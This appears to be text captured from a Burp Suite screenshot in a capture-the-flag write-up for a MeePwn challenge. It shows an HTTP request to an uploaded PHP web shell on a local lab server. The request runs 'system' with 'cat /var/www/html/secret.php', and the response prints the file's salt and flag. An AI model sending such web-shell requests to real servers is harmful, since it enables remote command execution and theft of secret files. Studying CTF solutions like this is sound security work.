 Request
Pretty Raw \n Actions
1 GET /alien_message/391020fb70d3076641ebd6af2f2f5c68.php?_=system&__=
cat+/var/www/html/secret.php HTTP/1.1
2 Host: localhost:9003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost:9003
8 Connection: close
9 Referer: http://localhost:9003/alien_sector.php
10 Cookie: PHPSESSID=0d7f34751acf1603742163af134adc6d
11 Upgrade-Insecure-Requests: 1
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Apr 2021 16:26:53 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 365
9
10 _GET<?php
11
12 $salt='G0g0_M3s0sr4ng3rS_1337';
13 $omega_sector_flag="MeePwnCTF{__133-221-333-123-111___}";
14 //Don't attack further after captured our flag, or we will find you an
15
16 function mapl_die()
17 {
18 $wrong = <<<EOF
19 <body background="assets/wrong.jpg" class="cenback">
</body>
20 EOF;
21 die($wrong);
22 }
23
24 ?>
Search...
0 matches